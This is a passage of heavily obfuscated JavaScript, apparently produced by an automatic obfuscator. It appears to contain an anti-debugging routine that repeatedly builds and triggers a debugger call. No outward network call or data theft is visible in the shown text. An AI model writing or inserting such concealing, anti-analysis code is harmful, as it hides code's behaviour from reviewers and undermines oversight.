_0x3e7916=_0x3b5c50[_0x444e87(0xca3,0xc6c,'[ed6',0x8b2,0xdf2)](_0x75cf12[_0x4fd359(0xafc,0xd54,0xc86,0x987,'#S]^')](_0x44e9c9[_0x4fd359(-0x667,0x139,0x26a,-0x105,'#rRa')+'m'](),_0x45afd9[_0x30036b(0xa0c,0xf17,0x1216,'3%cS',0x1520)+'h']));continue;}break;}}}[_0x7d6b68(0x44a,0x861,0x60,'CoEm',0x277)+_0x5b301e(0xc91,0xde6,'NB6@',0x6e6,0xe4d)+'r'](_0x1fbcec[_0x58c39b(0xd0a,0xe12,0xce5,0x80d,'BuhP')](_0x1fbcec[_0x58c39b(0xc6f,0x6b9,0x7a5,0xb67,'pyBw')],_0x1fbcec[_0x40f858(0x3b1,'pyBw',0xaaa,0x572,0x7ab)]))[_0x5b301e(0x86c,0x5c3,'BxvU',0xa7c,0xab9)](_0x1fbcec[_0x6880b4(0xa92,0xccb,0xa4c,'nbxw',0x6df)]):function(){function _0x3a43b1(_0x122425,_0x27a040,_0x73b555,_0xd97aff,_0x28e1b6){return _0x40f858(_0x122425-0x1e7,_0x73b555,_0x73b555-0x117,_0xd97aff-0xec,_0xd97aff-0x3c3);}function _0x2fffca(_0x5d4cc2,_0x500087,_0x5eb573,_0x4e638d,_0x33a974){return _0x6880b4(_0x5d4cc2-0x16c,_0x500087-0x199,_0x5eb573-0x11a,_0x33a974,_0x33a974-0x7);}function _0x5e789b(_0x56e493,_0x18973f,_0x9a8f79,_0x162d40,_0x107fb0){return _0x40f858(_0x56e493-0x17a,_0x107fb0,_0x9a8f79-0x97,_0x162d40-0x6b,_0x162d40-0x2ac);}function _0x5aa1ba(_0x19db11,_0x5c7c2d,_0x40b2e9,_0x5b481a,_0x3b13c1){return _0x7d6b68(_0x19db11-0x178,_0x5c7c2d-0x19f,_0x40b2e9-0xfe,_0x40b2e9,_0x3b13c1-0x5fa);}if(_0x11e57e[_0x2fffca(0x10ed,0x1602,0xb8a,0xc4c,'4U9]')](_0x11e57e[_0x5aa1ba(0xb14,0xee3,'6aJ*',0xfcb,0xfab)],_0x11e57e[_0x5e789b(0xaa6,0xc3e,0xe0e,0x9c4,'CoEm')]))return![];else _0x11e57e[_0x3a43b1(0xb23,0x104c,'CoEm',0xd89,0xc12)](_0x2a1fb0);}[_0x5b301e(0x888,0xd15,'a[QC',0x301,0x6ae)+_0x40f858(0x8b0,'%rmd',0x563,0x9f,0x4b5)+'r'](_0x1fbcec[_0x7d6b68(0x97f,0x6e8,0x17e,'pyBw',0x691)](_0x1fbcec[_0x7d6b68(0x7b3,0xe76,0x7ce,'KS8E',0xa3b)],_0x1fbcec[_0x5b301e(0xfb6,0x109a,'N)n#',0xc1c,0x122d)]))[_0x7d6b68(0x325,0x5,-0x3e1,'CoEm',-0x55)](_0x1fbcec[_0x5b301e(0x6e3,0x627,'KS8E',0xf8,0x75e)]);_0x1fbcec[_0x58c39b(0xaff,0x820,0x86f,0x298,'ij#4')](_0x5eb749,++_0x1f294d);}try{if(_0x2ea696)return _0x5eb749;else _0x1fbcec[_0x3ee8d5(0x438,'fg$H',0x79a,0x6ad,0x25f)](_0x5eb749,-0xc*0x92+0x1*0xb1d+0x1*-0x445);}catch(_0x1a497e){}}